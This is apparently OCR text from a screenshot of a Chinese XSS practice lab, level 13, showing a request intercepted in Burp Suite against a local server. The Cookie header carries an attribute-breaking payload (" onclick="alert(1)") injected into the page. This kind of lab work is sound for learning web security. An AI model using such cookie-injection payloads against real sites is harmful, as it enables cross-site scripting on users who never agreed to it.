 欢迎来到level13
没有找到和good job!相关的结果.
Level 13
payload的长度:9
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /xss/level13.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Fir
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/xss/level12.php?keyword=good%20job!
Cookie: user=QIANAN " onclick="alert(1) "
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0